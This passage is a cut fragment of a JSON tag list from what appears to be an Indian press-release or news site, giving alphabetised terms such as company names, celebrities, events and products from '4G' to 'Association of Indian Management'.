Lumens"},{"term":"48East"},{"term":"4G Global Performers"},{"term":"4G network"},{"term":"4G networks"},{"term":"4GTM"},{"term":"4TiGO"},{"term":"4X DATA"},{"term":"4th Dimensions"},{"term":"4th Women Leadership"},{"term":"50 screens"},{"term":"5050 Mathri Masti"},{"term":"58th National Exhibition of Art"},{"term":"59th Annual GRAMMY Awards"},{"term":"59th GRAMMY Awards"},{"term":"5Groningen"},{"term":"5th PU Tech"},{"term":"61st Annual Convocation"},{"term":"68th Republic Day"},{"term":"72 A320neo aircraft"},{"term":"72 Bar"},{"term":"720P Wireless Alarm Camera"},{"term":"75F"},{"term":"77100 12345"},{"term":"7D Car Floor Mat"},{"term":"7th pay commission"},{"term":"8K Miles Software"},{"term":"8K Miles Software Services"},{"term":"8minutes Future Energy"},{"term":"92.7 BIG FM"},{"term":"93.5 Red FM"},{"term":"935 BIg FM"},{"term":"935 Red FM"},{"term":"9XM"},{"term":"9XM Selfiesh"},{"term":"9XM Stardum"},{"term":"9XM selfiesh challenge"},{"term":"@home"},{"term":"A Billion Colour Story"},{"term":"A Flying Jatt"},{"term":"A KATHAK DANCE"},{"term":"A Mosaic"},{"term":"A R Rahman"},{"term":"A R Rahman’"},{"term":"A R Raihanah"},{"term":"A+ MEDI ART"},{"term":"A+ MediArt"},{"term":"A1"},{"term":"A320"},{"term":"A380"},{"term":"AA GAYA HERO"},{"term":"AAA Hospitality Group"},{"term":"AABC"},{"term":"AADHAR"},{"term":"AADHAR number"},{"term":"AAHAR"},{"term":"AAPI"},{"term":"AAREN"},{"term":"AAROHAN"},{"term":"AAS"},{"term":"AAS Excellence Awards 2016"},{"term":"AASRA"},{"term":"AB Fashion Collezione"},{"term":"AB Volvo"},{"term":"ABC Desi"},{"term":"ABC SAL"},{"term":"ABCM"},{"term":"ABEC Exhibitions and Conferences"},{"term":"ABHIJEET AROON"},{"term":"ABNL"},{"term":"ABPVS"},{"term":"ABSAMC"},{"term":"ACBS Team Snooker Championship"},{"term":"ACC"},{"term":"ACCESS Health International"},{"term":"ACE Group"},{"term":"ACE tennis"},{"term":"ACG NBA Jump"},{"term":"ACG Worldwide"},{"term":"ACK Media"},{"term":"ACM 9"},{"term":"ACME"},{"term":"ACT Group"},{"term":"ACTIVEWEAR COLLECTION"},{"term":"ACs"},{"term":"ADC"},{"term":"ADEC"},{"term":"ADEX"},{"term":"ADGAS Certificate"},{"term":"ADHD disorder"},{"term":"ADHM 2016"},{"term":"ADIB"},{"term":"ADIYOGI"},{"term":"ADODDLE"},{"term":"ADSTEFAN 2017"},{"term":"AE DIL HAI MUSKHIL"},{"term":"AE Tollway"},{"term":"AEC120 Antenna Ceiling AP"},{"term":"AEPC"},{"term":"AEROINDIA 2017"},{"term":"AFI"},{"term":"AFTERSTORIES"},{"term":"AGL"},{"term":"AGLC 2016Tata Quality of Life"},{"term":"AGNI"},{"term":"AGS Health"},{"term":"AGS Transact Technologies"},{"term":"AHAGLOW"},{"term":"AHLL"},{"term":"AHS"},{"term":"AHUK"},{"term":"AIA Group"},{"term":"AIAA"},{"term":"AIADMK"},{"term":"AIATA"},{"term":"AIBIF"},{"term":"AIC"},{"term":"AICB"},{"term":"AIDS Healthcare Foundation"},{"term":"AIFF"},{"term":"AIFI"},{"term":"AIFW"},{"term":"AIFW 17"},{"term":"AIIM"},{"term":"AIM"},{"term":"AIM Television"},{"term":"AIMRA"},{"term":"AIMS"},{"term":"AIP5 Wireless Bridge"},{"term":"AISATS"},{"term":"AISHWARYA BHENDE"},{"term":"AISS"},{"term":"AITA"},{"term":"AITA Selection Committee"},{"term":"AIU"},{"term":"AJNARA CITY"},{"term":"AK Clinics"},{"term":"AK Mishra Art of Success"},{"term":"AK Ramanujan"},{"term":"AK47"},{"term":"AKFI"},{"term":"AKHIL SACHDEVA"},{"term":"AKIRA"},{"term":"ALBATHA Group of Sharjah"},{"term":"ALCHEMY OF COLOURS"},{"term":"ALECSO"},{"term":"ALIF"},{"term":"ALLEN Career Institute"},{"term":"ALT"},{"term":"ALTBalaji"},{"term":"ALUCAST 2016"},{"term":"AM4 Ryzen Compatible Motherboards"},{"term":"AMAf"},{"term":"AMC contracts"},{"term":"AMFI"},{"term":"AMG SLC 43"},{"term":"AMHU"},{"term":"AMIDT Group"},{"term":"AML"},{"term":"AMRL SEZ"},{"term":"AMTEX"},{"term":"ANAYA"},{"term":"ANDA"},{"term":"ANHAD"},{"term":"ANIMATED Series"},{"term":"ANNOUNCEMENT"},{"term":"ANNUAL FEST"},{"term":"ANOVA"},{"term":"ANSYS"},{"term":"ANUGRIHITA"},{"term":"AO Smith"},{"term":"AO Smith water purifier"},{"term":"AOC TV"},{"term":"AOF"},{"term":"AOH member"},{"term":"AOL"},{"term":"AOR"},{"term":"AORUS X370"},{"term":"APAC"},{"term":"APAC Effie Awards 2016"},{"term":"APAI Awards 2016"},{"term":"APB"},{"term":"APEROL Spritz"},{"term":"APEX 2016"},{"term":"API Development"},{"term":"APJ Abdul Kalam"},{"term":"APS Cosmetofood"},{"term":"ARADHANA INSTITUTE OF BHARATNATYAM"},{"term":"ARCHICAD"},{"term":"ARGUS Developer"},{"term":"ARLYS"},{"term":"ARM Solutions"},{"term":"AROGYA EXPO"},{"term":"ARRIS"},{"term":"ARRIS International"},{"term":"ARWU"},{"term":"AS Rao Nagar Hyderabad"},{"term":"ASAM"},{"term":"ASE"},{"term":"ASEAN India Digital Partnership"},{"term":"ASEAN Markets"},{"term":"ASHWAMEDHA"},{"term":"ASICS"},{"term":"ASICS Tiger"},{"term":"ASIRT"},{"term":"ASISC"},{"term":"ASML"},{"term":"ASPA"},{"term":"ASPL"},{"term":"ASRock"},{"term":"ASSE"},{"term":"ASSOCHAM National Summit"},{"term":"ASTON MARTIN"},{"term":"ASUS VivoBook R558UQ"},{"term":"ATC"},{"term":"ATDC"},{"term":"ATDF"},{"term":"ATGC"},{"term":"ATM 2016"},{"term":"ATMC"},{"term":"AU Jaipur Marathon"},{"term":"AU Small Finance Bank"},{"term":"AUM"},{"term":"AUST"},{"term":"AV Test"},{"term":"AVR SWARNA MAHAL"},{"term":"AVX Series"},{"term":"AWARNESS RUN"},{"term":"AWATAR"},{"term":"AWFIS"},{"term":"AWIM India"},{"term":"AWS Cloud"},{"term":"AWS Marketplace"},{"term":"AWS Mobility Awards"},{"term":"AXA"},{"term":"AYURVEDIC AROMATHERAPY MASSAGE OIL"},{"term":"AZFA"},{"term":"Aadarak"},{"term":"Aadarsh Choudhary"},{"term":"Aadhaar Number"},{"term":"Aadhaar fingerprint"},{"term":"Aadi Sale"},{"term":"Aahan Tribal Development Foundation"},{"term":"Aahar 2017"},{"term":"Aakar"},{"term":"Aakhri Sauda The Last Deal"},{"term":"Aam Dukandaar"},{"term":"Aamby Valley City"},{"term":"Aamir Khan"},{"term":"Aamrus"},{"term":"Aarambh"},{"term":"Aarogyam Energy Jewellery"},{"term":"Aarohi Blood Bank"},{"term":"Aarone Group"},{"term":"Aarti Tilak ceremony"},{"term":"Aasaanjob"},{"term":"Aasha Cancer Hospital"},{"term":"Aashima Mehta"},{"term":"Aashirvaad Sugar"},{"term":"Aashna Cloudtech"},{"term":"Aasif Shaikh"},{"term":"Ab Daudega Hindustan"},{"term":"Ab India Peeyega Achcha"},{"term":"Abaran Timeless Jewellery"},{"term":"Abbas Mustan"},{"term":"Abby Award"},{"term":"Abdul Aziz"},{"term":"Abhas Joshi"},{"term":"Abhay Kshetram"},{"term":"Abhibus"},{"term":"Abhimanyu Lal"},{"term":"Abhishek Bachhan"},{"term":"Abhishek Bansal"},{"term":"Abhishek Gupta"},{"term":"Abhishek Mallik"},{"term":"Abhishek Matlotia"},{"term":"Abhishek Rege"},{"term":"Ability Awards"},{"term":"Abraham Lincoln"},{"term":"Abrasives"},{"term":"Absolute Specialties"},{"term":"Abu Dhabi Cooperative Society"},{"term":"Abu Dhabi Education Council"},{"term":"Abu Dhabi Future Energy Company"},{"term":"Abu Dhabi Islamic Bank"},{"term":"Abu Dhabi Sports Council"},{"term":"Academic Ranking of World Universities"},{"term":"Academy for Training in Genomics and Clinical application"},{"term":"Academy of Indian Marketing"},{"term":"Acapella video"},{"term":"Accel Partners"},{"term":"Access Development Services"},{"term":"Accessory Jewellery"},{"term":"Acche Din"},{"term":"Accommodation"},{"term":"Accomodation"},{"term":"Accountants"},{"term":"Accredited"},{"term":"Accredited Training Center"},{"term":"Ace Interviews"},{"term":"Ace Sprinter"},{"term":"Acetech"},{"term":"Acetech exhibition"},{"term":"Achal Raina"},{"term":"Acharya Balkrisha"},{"term":"Acne Cream"},{"term":"Acropolis Mall"},{"term":"Actimedia"},{"term":"Active Antenna Unit"},{"term":"Active Detection and Response"},{"term":"Actor Madhavan"},{"term":"Actor Surya"},{"term":"Actress Divya Khosla Kumar"},{"term":"Actress Priya"},{"term":"Actress Rashi Khanna"},{"term":"Actress Regina Cassandra"},{"term":"Actress Samantha"},{"term":"Actress Shweta Khanduri"},{"term":"Actress Soujanya"},{"term":"Actress Sumann"},{"term":"Actress Tejaswi"},{"term":"Ad Film"},{"term":"Ad monetization"},{"term":"AdBooba"},{"term":"AdTech firm"},{"term":"Adani Enterprises"},{"term":"Adani Green Energy"},{"term":"Adani Group"},{"term":"Adani Institute"},{"term":"Adani Realty"},{"term":"Adarak"},{"term":"Additi Gupta"},{"term":"Adelaide"},{"term":"Adele"},{"term":"Adhar"},{"term":"Adhata Trust"},{"term":"Adhuna Bhabani"},{"term":"Adhunik Art Gallery"},{"term":"Aditi Ashok"},{"term":"Aditya Birla"},{"term":"Aditya Birla Fashion and Retail"},{"term":"Aditya Birla Financial Services Group"},{"term":"Aditya Birla Health Ride"},{"term":"Aditya Thackeray"},{"term":"Adlabs Imagica"},{"term":"Admission Test"},{"term":"Adnan Sami"},{"term":"Adobe India"},{"term":"Adoor"},{"term":"Adoor Gopalakrishnan"},{"term":"Adrak Chai"},{"term":"Adrak Powder"},{"term":"Adrobe"},{"term":"Adult Hearing Loss"},{"term":"Advance Metering Technology"},{"term":"Advance Mobile Health Unit"},{"term":"Advanced Agile"},{"term":"Advanced Angioplasty Centre"},{"term":"Advanced Capabilities"},{"term":"Advanced Emergency Care"},{"term":"Advanced Laser Therapy treatment"},{"term":"Advanced Program"},{"term":"Advanced Technology Consulting Service"},{"term":"Advanced Technology Consulting Services"},{"term":"Advertisements"},{"term":"Advertisers"},{"term":"Advertising Management"},{"term":"Advisory"},{"term":"Advocate Anuja Kapur"},{"term":"Advocate Faisal Kazi"},{"term":"Advocate Shelar"},{"term":"Adyar Cancer Institute"},{"term":"Ae Dil Hai Mushkil"},{"term":"Aequs Aerospace"},{"term":"Aesthetic Floral Range"},{"term":"Aesthetics Medispa"},{"term":"Aetna International"},{"term":"Affiliates"},{"term":"Affimity"},{"term":"Affle"},{"term":"Afghanistan"},{"term":"Afghanistan Premieres"},{"term":"Afkari"},{"term":"African beats"},{"term":"Afro Portuguese cuisine"},{"term":"Afterglow"},{"term":"Agarbatti"},{"term":"Agarbattis"},{"term":"Agarwal Movers Group"},{"term":"Agarwal Packers and Movers"},{"term":"Agastya International Foundation"},{"term":"Agency of Record"},{"term":"Agenda"},{"term":"Agenda Aaj Tak"},{"term":"Agent Pink"},{"term":"Agile"},{"term":"Agile Parking Solutions"},{"term":"Agile Software Development Conference"},{"term":"AgileNCR"},{"term":"Agra Music Festival"},{"term":"Agrawal Homeo Clinic"},{"term":"Agreements"},{"term":"Agri Commodity"},{"term":"Agri Hub"},{"term":"Agri Products"},{"term":"AgriCommodity"},{"term":"Agriculture Development Trust"},{"term":"Agriculture Minister"},{"term":"Agriculture Minsitry"},{"term":"Agro Chemical Industry"},{"term":"Agrochemical"},{"term":"Ahmedabad Educates School Children on Global Hand Washing Day"},{"term":"Ahran Chaudhary"},{"term":"Aicel Data"},{"term":"Air Cleaning"},{"term":"Air Force box"},{"term":"Air France"},{"term":"Air Fresheners"},{"term":"Air Fryer"},{"term":"Air India SATS Airport Services"},{"term":"Air India Tourism Quiz"},{"term":"Air Pegasus"},{"term":"Air Quality Monitor"},{"term":"Air Series"},{"term":"Air Ticket"},{"term":"Air cargo"},{"term":"Air dryers"},{"term":"AirAsia BIG"},{"term":"AirAsia Bloggers Community"},{"term":"AirAsia Group"},{"term":"Airbus"},{"term":"Airbus A320"},{"term":"Aircel Buddy Pack"},{"term":"Aircel Dialer Tune"},{"term":"Aircel Jodi Offer"},{"term":"Aircel Premier League"},{"term":"Aircel iPlayiWin"},{"term":"Aircraft Maintenance Engineering program"},{"term":"Aircrafts"},{"term":"Airlines Technology"},{"term":"Airplanes"},{"term":"Airtel 4G"},{"term":"Airtel Call Centre"},{"term":"Airtel Delhi Half Marathon 2016"},{"term":"Airtel Digital TV"},{"term":"Airtel Happy Hours"},{"term":"Airtel Hyderabad"},{"term":"Airtel Hyderabad Marathon 2016"},{"term":"Airtel bank"},{"term":"Airtel mobile SIM"},{"term":"Airwil Infra"},{"term":"Aishwariya Pissay"},{"term":"Ajay Devgn"},{"term":"Ajay Jasra"},{"term":"Ajay Singh"},{"term":"Ajay Sinha"},{"term":"Ajay Sinha \u0026 BUJAY"},{"term":"Ajay Sinha and Buzy"},{"term":"Ajay Thakur"},{"term":"Ajinkya Rahane"},{"term":"Ajman Free Zone"},{"term":"Ajman University of Science and Technology"},{"term":"Ajnara Daffodils"},{"term":"Ajuba Gramseva"},{"term":"Ajwain Paratha"},{"term":"Ajwain seeds"},{"term":"Akassh K Aggarwal"},{"term":"Aker"},{"term":"Akhil Bharatiya Paan Vikreta Sangathan"},{"term":"Akhil Bhartiya Bhansali Samaj"},{"term":"Akhil Bhartiya Terapanth Yuvak Parishad"},{"term":"Akhilesh Yadav"},{"term":"Akola"},{"term":"Aksa Beach"},{"term":"Akshar Power Yoga"},{"term":"Akshara Haasan"},{"term":"Akshay Thrithya"},{"term":"Akshay Wadhwa"},{"term":"Akshaya Patra"},{"term":"Akshaya Tritya"},{"term":"AkzoNobel"},{"term":"AkzoNobel India"},{"term":"Al Ahli Holding Group"},{"term":"Al Ansari Rewards"},{"term":"Al Islami Foods"},{"term":"Al Masraf Bank"},{"term":"Al Qassimi Hospital"},{"term":"Al Sharq Hospital"},{"term":"Al Tayer"},{"term":"AlMaha resort"},{"term":"Alan Rosling"},{"term":"Alankrita resorts"},{"term":"Alarm Bajne se Pehle Jaago Re"},{"term":"Alchemy"},{"term":"Aldo"},{"term":"Aleksandar Vucic"},{"term":"Alex Moura"},{"term":"Alex Scales"},{"term":"Alexandre Ziegler"},{"term":"Alfardan Group"},{"term":"Ali Abbas Zafar"},{"term":"Ali Basha"},{"term":"Alibaba Group"},{"term":"Alibaba Mobile"},{"term":"Alibag"},{"term":"Alisha Abdullah Racing Academy"},{"term":"Alkanet"},{"term":"All  India Association of Industries"},{"term":"All Cloud"},{"term":"All India Bidi Industry Federation"},{"term":"All India Business Council"},{"term":"All India Central Revenue Sports Meet"},{"term":"All India Confederation of the Blind"},{"term":"All India Football Association"},{"term":"All India Lifestyle Hospital and Clinic Ranking Survey"},{"term":"All India Mobile Retailers Association"},{"term":"All India Seminar"},{"term":"All India Tennis Association"},{"term":"All Ladies League"},{"term":"Allahabad"},{"term":"Allcargo Logistics"},{"term":"Allergic"},{"term":"Allergies"},{"term":"Alliance"},{"term":"Alliance Air"},{"term":"Alliston facility"},{"term":"Allots"},{"term":"Allsec Technologies"},{"term":"Alma Lasers"},{"term":"Alma Mater"},{"term":"Almond"},{"term":"Almond Fresh"},{"term":"Aloe Vera Face Wash"},{"term":"Aloevera"},{"term":"Aloevera Face Wash"},{"term":"Alopecia"},{"term":"Alpa Group"},{"term":"Alpenliebe Gold"},{"term":"Alpenliebe Juzt Jelly"},{"term":"Alpha Cloud solution"},{"term":"Alpha Corp"},{"term":"Alpha Design Technologies"},{"term":"Alpha Pro"},{"term":"Alphabetical art book"},{"term":"Alphacorp Development"},{"term":"Alsi"},{"term":"AlternaCare"},{"term":"Altimetrik"},{"term":"Alto 800"},{"term":"Altus Group"},{"term":"Alumni Connect"},{"term":"Always Brewing"},{"term":"Alzheimer"},{"term":"Alzheimer disease"},{"term":"Alzheimers"},{"term":"Alzheimers disease"},{"term":"Alzhemier"},{"term":"Amaara Milk Bank"},{"term":"Amadeus"},{"term":"Amadeus Revenue Management"},{"term":"Amandeep Hopital"},{"term":"Amandeep Hospital and Clinics"},{"term":"Amar Akbar Anthony"},{"term":"Amar Kaul"},{"term":"Amara Raja"},{"term":"Amara Raja Group"},{"term":"Amara Raja Skill Development Centre"},{"term":"Amaravati"},{"term":"Amaravati Global Music"},{"term":"Amaravati Global Music and Dance Festival"},{"term":"Amarinder S Dhaliwal"},{"term":"Amarula"},{"term":"Amateur Kabaddi Federation of India"},{"term":"Amazing Thailand"},{"term":"Amazing movie"},{"term":"Amazing offers"},{"term":"Amazon Gift Card"},{"term":"Amazon Gift Cards"},{"term":"Amazon Great Indian Festival"},{"term":"Amazon Great Indian Sale"},{"term":"Amazon India Couture Week 2015"},{"term":"Amazon Indian Fashion Week"},{"term":"Amazon Kindle"},{"term":"Amazon Office"},{"term":"Amazon Optimizer"},{"term":"Amazon Pantry"},{"term":"Amazon Pay"},{"term":"Amazon Payments"},{"term":"Amazon Prime Video India"},{"term":"Amazon Toy Store"},{"term":"Amazon Web Services Marketplace"},{"term":"Ambala"},{"term":"Ambarsari Dhol"},{"term":"Ambassador of Iceland"},{"term":"Ambee"},{"term":"Ambegaon"},{"term":"Ambi Pur Air Effects"},{"term":"Ambience Fashion Week"},{"term":"Ambit Capital"},{"term":"Ambrane India"},{"term":"Ambrosia Clinic"},{"term":"Ambuja Plus Proof"},{"term":"Amchoor"},{"term":"Amchur"},{"term":"American Astronautical Society"},{"term":"American British Surgical and Medical Centre"},{"term":"American Classic Platters"},{"term":"American Gothic"},{"term":"American Indepedence"},{"term":"American India Foundation"},{"term":"American Institute of Aeronautics and Astronautics"},{"term":"American Players"},{"term":"American TV maker"},{"term":"American Teen"},{"term":"American University"},{"term":"American fashionwear"},{"term":"American motorcycle"},{"term":"Amish Book"},{"term":"Amish Tripathi"},{"term":"Amit Aggarwal"},{"term":"Amit Bansal"},{"term":"Amit Bhatia"},{"term":"Amit Dutt"},{"term":"Amit Modi"},{"term":"Amit Yoran"},{"term":"Amitabh Bachchan scholarship"},{"term":"Amitabh Bhatia"},{"term":"Amitabh Bhattacharya"},{"term":"Amittrajit Ghosh"},{"term":"Amjad Ali Khan"},{"term":"Amla"},{"term":"Amla Fruit"},{"term":"Amnesty International"},{"term":"Amor"},{"term":"Ampliify Times Music Record"},{"term":"Amrapali"},{"term":"Amrapali Group"},{"term":"Amrapali Jewels"},{"term":"Amrita Rao"},{"term":"Amrita University"},{"term":"Amrita Vishwa Vidyapeetham"},{"term":"Amrood Leaves"},{"term":"Amruta Fadnavis"},{"term":"Amruta Khanvilkar"},{"term":"Amsterdam City West"},{"term":"Amsterdam India"},{"term":"Amsterdam Schiphol Airport"},{"term":"Amul Dairy"},{"term":"Amul Ghee"},{"term":"Amul Masterchef India Season"},{"term":"Amura Marketing Technologies"},{"term":"Amusement"},{"term":"Amusement Park"},{"term":"Amway Queen"},{"term":"Amy Jackson"},{"term":"Amyra Dastur"},{"term":"Anacon India"},{"term":"Anahata Yogshalahas"},{"term":"Analytics"},{"term":"Anamallai hills"},{"term":"Anamika VoiceMates"},{"term":"Anand Hearing Clinic"},{"term":"Anand Krishnamurthy"},{"term":"Ananya Birla"},{"term":"Anchal Singh"},{"term":"Anchor"},{"term":"Ancillary Art Activities"},{"term":"AndTV"},{"term":"Andheri Sports Complex"},{"term":"Andhra"},{"term":"Andhra Hospital"},{"term":"Andhra Pradesh Government"},{"term":"Andhra University"},{"term":"Andrea Fuder"},{"term":"Andreas Clementi"},{"term":"Android App"},{"term":"Android App Developer"},{"term":"Android Trojan Horse"},{"term":"Android smartphones"},{"term":"Android users"},{"term":"Aneel Murarka"},{"term":"Anerood Jugnauth"},{"term":"Anethum graveolens"},{"term":"Angad Arora"},{"term":"Angaraag Mahanta"},{"term":"Angel Broking"},{"term":"Angel Mehra"},{"term":"Angel Xpress Foundation"},{"term":"Angelique Foundation"},{"term":"Angoori bhabhi"},{"term":"Anil  Kumble"},{"term":"Anil Kothuri"},{"term":"Anil Sharma"},{"term":"Anil Thomas"},{"term":"Animal Frenzy Slip-ons Collection"},{"term":"Animal health care"},{"term":"Animal husbandry"},{"term":"Animated"},{"term":"Aniruddha Roy Chowdhury"},{"term":"Anise seeds"},{"term":"Anita Dongre"},{"term":"Anjali Hooda"},{"term":"AnjanaMisra"},{"term":"Anjani Mandal"},{"term":"Anjar"},{"term":"Anju Bobby"},{"term":"Anjum Chopra"},{"term":"Anjuman e Himayath e Islam"},{"term":"Ankhi Das"},{"term":"Ankit Tewari"},{"term":"Ankita Srivastava"},{"term":"Ankle Fracture"},{"term":"Ankur Capital"},{"term":"Anmol Malik"},{"term":"Anna Nagar"},{"term":"Anna University"},{"term":"Annesha Ghosh"},{"term":"Anniversary SALE"},{"term":"Annual 2016"},{"term":"Annual Awards"},{"term":"Annual Blood donation camp"},{"term":"Annual Edition"},{"term":"Annual Education Awards"},{"term":"Annual Fundraiser"},{"term":"Annual Future Generation Optical Transport Networks Summit"},{"term":"Annual Gold Award Ceremony"},{"term":"Annual Home and Happiness Festival"},{"term":"Annual Innovation Challenge"},{"term":"Annual Maintenance Service Contracts"},{"term":"Annual Official Language"},{"term":"Annual Playbotic IntraClass Competition"},{"term":"Annual Report"},{"term":"Annual Screen Actors Guild Awards"},{"term":"Annual Walkathon"},{"term":"Anokhi"},{"term":"Anoos"},{"term":"Anoos Electrolysis and Obesity"},{"term":"Ansal University"},{"term":"Anshuman Jha"},{"term":"Anshuman Mishra"},{"term":"Ansolar Daily Use Gel Cream"},{"term":"Antagonists"},{"term":"Anthelio"},{"term":"Anthelio Healthcare Solutions"},{"term":"Anthem"},{"term":"Anti Ageing"},{"term":"Anti Bacterial Neem"},{"term":"Anti Dandruff"},{"term":"Anti Dust Ceiling Fans"},{"term":"Anti Hunger"},{"term":"Anti Marks Treatment"},{"term":"Anti Money Laundering"},{"term":"Anti Obesity"},{"term":"Anti Wrinkle Cream"},{"term":"Anti aging"},{"term":"Anti tobacco"},{"term":"Anti-Virus"},{"term":"Antibiotic Awareness Week"},{"term":"Antibiotics"},{"term":"Antipollution masks"},{"term":"Antique rugs"},{"term":"Antonio Habas"},{"term":"Ants Trap"},{"term":"Anup Dhir"},{"term":"Anup KR"},{"term":"Anuradha SenGupta"},{"term":"Anurag Bedi"},{"term":"Anurag Kashyap"},{"term":"Anuraj Antil"},{"term":"Anushka Laul"},{"term":"Anushka Machanda"},{"term":"Anwar Ali"},{"term":"Anyahh"},{"term":"Apache Hadoop"},{"term":"Apama Streaming Analytics Platform"},{"term":"Aparna Bajpai"},{"term":"Aparna Sanyal"},{"term":"Apartment"},{"term":"Apartment 1303"},{"term":"Apartment Complex"},{"term":"Apcolite Advanced Emulsion"},{"term":"Apeejay Kolkata Literary Festival 2017"},{"term":"Apeejay Kolkata Literature Festival"},{"term":"Apernit Singh"},{"term":"Apex Brasil"},{"term":"Apna Dil Toh Awara"},{"term":"Apollo"},{"term":"Apollo Clinic"},{"term":"Apollo Cradle"},{"term":"Apollo Diagnostics"},{"term":"Apollo Gleneagles Hospital"},{"term":"Apollo Health and Lifestyle"},{"term":"Apollo Hospital Enterprise"},{"term":"Apollo JIYO"},{"term":"Apollo Medical Centres"},{"term":"Apollo Spectra Clinics"},{"term":"Apollo Tele Health Services"},{"term":"Apollo Tyres"},{"term":"Apollo White Dental"},{"term":"Apollo eDoc"},{"term":"AppSay"},{"term":"Apparel"},{"term":"Apparel Export Promotion Council"},{"term":"Apparels"},{"term":"Appetisers"},{"term":"Apple App Store"},{"term":"Apple Music"},{"term":"Apple Pay"},{"term":"Apple TV"},{"term":"Apple cider vinegar"},{"term":"Apple iPad Pro"},{"term":"Application Delivery Controller"},{"term":"Application Programming Interface"},{"term":"Appointed Actuary"},{"term":"AppsFlyer"},{"term":"Appy Fizz"},{"term":"Appzillon Mobile Banking"},{"term":"Apricots"},{"term":"Apricots Fruit"},{"term":"Apttus"},{"term":"Aqua G2"},{"term":"Aqua Power 4G"},{"term":"Aqua phobia"},{"term":"Aquarius"},{"term":"Arab Health 2017"},{"term":"Arab World"},{"term":"Arab World 2016"},{"term":"Arab countries"},{"term":"Arab tourists"},{"term":"Arabia CSR Forum"},{"term":"Arabia CSR Network"},{"term":"Arabian Courtyard Hotel \u0026 Spa"},{"term":"Arabian Travel Market 2016"},{"term":"Arago"},{"term":"Archana Astitwa"},{"term":"Archana Astitwa Awards 2017"},{"term":"Architect"},{"term":"Architecture"},{"term":"Architecture World Summit"},{"term":"Ardaas Shukrana"},{"term":"Ardh Satya"},{"term":"Argentine Tango troupe"},{"term":"Argentine tango"},{"term":"Ariana Grande"},{"term":"Ariel"},{"term":"Ariel India"},{"term":"Ariel India and Whirlpool India makes it easier for Dads to #ShareTheLoad"},{"term":"Arihant Foundation"},{"term":"Arindam Bhattacharyya"},{"term":"Aritra"},{"term":"Arivu Disha"},{"term":"Arjun"},{"term":"Arjun Khanna"},{"term":"Arka Mediaworks"},{"term":"Armaan Bedil"},{"term":"Armaan Malhotra"},{"term":"Armed Forces"},{"term":"Arms Communication"},{"term":"Army Day"},{"term":"Arogya Darpan"},{"term":"Arogyaswami Paulraj"},{"term":"Aromatherapy"},{"term":"Aromatic  seasoning"},{"term":"Aromatic spices"},{"term":"Array AVX Series"},{"term":"Array AWF series"},{"term":"Arrhythmias"},{"term":"Arrow"},{"term":"Arsenal"},{"term":"Art 35"},{"term":"Art Gallery"},{"term":"Art Lovers"},{"term":"Art Property mapping"},{"term":"Art Terminus"},{"term":"Art Therapy"},{"term":"Art installation"},{"term":"Art materials"},{"term":"Art of Living"},{"term":"Art of Success Seminar"},{"term":"Art spice Gallery"},{"term":"Art work"},{"term":"Art4Peace"},{"term":"ArtBeat"},{"term":"Artanddecors"},{"term":"Artanim"},{"term":"Artemis Collection"},{"term":"Artesanato Pulso"},{"term":"ArthaYantra"},{"term":"ArthaYantra Corporation"},{"term":"Arthro Bengaluru Meet"},{"term":"Arthroscopy"},{"term":"ArtiSTREE-2017"},{"term":"Artificial Jewelry"},{"term":"Artificial Limb Fitment Camp"},{"term":"Artificial flower"},{"term":"Artist Anjan Chakraverty"},{"term":"Artist NS Harsha"},{"term":"Artiste Krupa S Shah"},{"term":"Artistic Jewel creation"},{"term":"Artists Unplugged"},{"term":"Artizen"},{"term":"Arts Festival"},{"term":"Arttdinox"},{"term":"Arttdinox store"},{"term":"Arun Kumar Kapoor"},{"term":"Arun Pandey"},{"term":"Aruna Scan and Diagnostics"},{"term":"Arundhathi Subramaniam"},{"term":"Arunkumar Jadhav"},{"term":"Arvind Fashion Brands"},{"term":"Arvind Infrastructure"},{"term":"Arvind Jain"},{"term":"Arvind Kejriwal"},{"term":"Arvind Lifestyle"},{"term":"Arvind Limited"},{"term":"Arvind Sports Lifestyle"},{"term":"Arvind Verma"},{"term":"Arya Auditorium"},{"term":"Asa Butterfield"},{"term":"Asaf Jahi Food Festival"},{"term":"Asahi India Glass"},{"term":"Asain Haus"},{"term":"Ascendas India Operations"},{"term":"Ascendas Park Square Mall"},{"term":"Ascendas Singbridge"},{"term":"Ascendas Singbridge Group"},{"term":"Ascent Academy"},{"term":"Ascent Academy of Training and Development"},{"term":"Asean Olympic medallists"},{"term":"Asean athletes"},{"term":"Aseel Oil"},{"term":"Aseema Charitable Trust"},{"term":"Asheesh Sethi"},{"term":"Asherman"},{"term":"Ashiana Utsav"},{"term":"Ashima"},{"term":"Ashima S Couture"},{"term":"Ashish Dass"},{"term":"Ashish Nehra"},{"term":"Ashish Puravankara"},{"term":"Ashish Raheja"},{"term":"Ashish Virmani"},{"term":"Ashley Furniture Industries"},{"term":"Ashley West Wood"},{"term":"Ashok Chakra"},{"term":"Ashok group of Hotels"},{"term":"Ashoka Award"},{"term":"Ashraya Initiative for Children"},{"term":"Ashtanga Vinyasa Yoga"},{"term":"Ashwin Naik"},{"term":"Asia HRD Awards"},{"term":"Asia Jewels Fair"},{"term":"Asia Jewels Fair 2016"},{"term":"Asia LPG Summit"},{"term":"Asia Miles"},{"term":"Asia Pacific Congress"},{"term":"Asia Pacific Fuelwatch Challenge"},{"term":"Asia Pacific Japan"},{"term":"Asia Pacific awards"},{"term":"Asia Retail Congress"},{"term":"Asia Wedding Fair"},{"term":"Asia Wedding Fair 2016"},{"term":"AsiaOne Awards"},{"term":"Asian Centre for Corporate Governance"},{"term":"Asian Champions Trophy 2016"},{"term":"Asian Designers Week"},{"term":"Asian Dialogue"},{"term":"Asian Granito"},{"term":"Asian Machine Tool Exhibition"},{"term":"Asian Menu"},{"term":"Asian Palettes"},{"term":"Asian Platinum Member"},{"term":"Asian Research and Training Institute for Skill Transfer"},{"term":"Asian Six Reds"},{"term":"Asian flavours"},{"term":"Asian food"},{"term":"Asian way"},{"term":"AsifAli"},{"term":"Asite Solutions"},{"term":"Asiya"},{"term":"Asiya Bakht"},{"term":"AskMe Grocery"},{"term":"AskTheMentor"},{"term":"Askme"},{"term":"Aslam Sheikh"},{"term":"Asma Gulzar"},{"term":"Aspar Mahindra"},{"term":"Aspirify Energy"},{"term":"Assets under Management"},{"term":"Assisted Living for Autistic Adults"},{"term":"Assisting students"},{"term":"Assistive Technology"},{"term":"Assocham Award"},{"term":"Associated Chamber of Commerce and Industry of India"},{"term":"Associates"},{"term":"Association of Chartered Certified Accountants"},{"term":"Association of Food Scientists and Technologist"},{"term":"Association of Free Zones of the Americas"},{"term":"Association of Indian Forging Industry"},{"term":"Association of Indian Management 